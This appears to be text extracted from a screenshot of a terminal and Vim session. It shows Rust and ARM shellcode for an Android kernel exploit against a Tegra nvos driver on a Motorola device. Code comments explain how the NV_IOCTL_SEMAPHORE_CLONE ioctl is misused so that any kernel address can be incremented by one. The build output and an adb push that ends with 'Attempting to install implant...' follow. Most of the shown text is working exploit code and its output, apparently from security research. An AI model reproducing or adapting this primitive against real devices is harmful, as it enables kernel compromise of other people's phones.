 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0,  registers + 0x00
shellcode.S 16,1 11%
223     /// `increment_addr` should be an address anywhere in virtual memory which
224     /// should be incremented by one.
225     ///
226     /// The memory at `increment_addr + 8` should contain a NULL-pointer
227     /// (eg. 4 bytes of zeros), otherwise there will very likely be a crash.
228     unsafe fn increment_address(nvos: &mut File, increment_addr: usize) {
229         // NvOsSemaphoreCloneParams has an `h_orig` which will have it's
230         // refcount incremented. The rb_root must be a valid pointer to memory
231         // which can be interpreted as a `sem_node` and have the `h` field
232         // accessed. If these conditions are true, the only side effect is that
233         // the refcount gets incremented.
234         //
235         // In offsets this means:
236         //
237         // The refcount at offset 0x14 from h_orig gets increme­ted by one
238         // *(unsigned int*)(clone_params.h_orig + 0x14) += 1;
239         //
240         // The rb_root is obtained from h_orig + 0x1c
241         // let rb_root = *(unsigned long*)(clone_params.h_orig + 0x1c);
242         //
243         // Next, ((sem_node*)rb_root)->p must not cause a crash
244         // *(int*)(rb_root + 0xc) must not cause a crash
245
246         // Create a zeroed out clone parameters structure
247         let mut clone_params: NvOsSemaphoreCloneParams = std::mem::zeroed();
248
249         // Set up the invalid kernel pointer which will be incremented. It is
250         // adjusted by 0x14 bytes as the incremented value is actually
251         // `NvOsSemaphoreRec->refcount`, which `refcount` is at offset `0x14`
252         clone_params.h_orig =
253             (increment_addr.wrapping_sub(0x14)) as *const NvOsSemaphoreRec;
254
255         // Invoke the ioctl() to incremente `increment_addr` by 1
256         let res = ioctl(nvos.as_raw_fd(),
257             NV_IOCTL_SEMAPHORE_CLONE as i32, &mut clone_params);
258         }
259     }
260 }
261
262 /// A 4-KiB aligned page
263 #[repr(C, align(4096))]
264 #[derive(Clone, Copy)]
265 struct Page([u8; 4096]);
266
src/main.rs 254,1 37%
-- INSERT --
VmallocUsed:       53808 kB
VmallocChunk:     229252 kB
$
es`
warning: variable does not need to be mutable
--> src/main.rs:275:9
|
275 |     let mut implant = Implant::new()?;
|         ----^^^^^^^
|         |
|         help: remove this `mut`
|
= note: `#[warn(unused_mut)]` on by default
warning: constant is never used: `SYS_NI_SYSCALL`
--> src/main.rs:185:9
|
185 |         const SYS_NI_SYSCALL: usize = 0xc00d7c10;
|         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 5 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.46s
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.358s)
Attempting to install implant...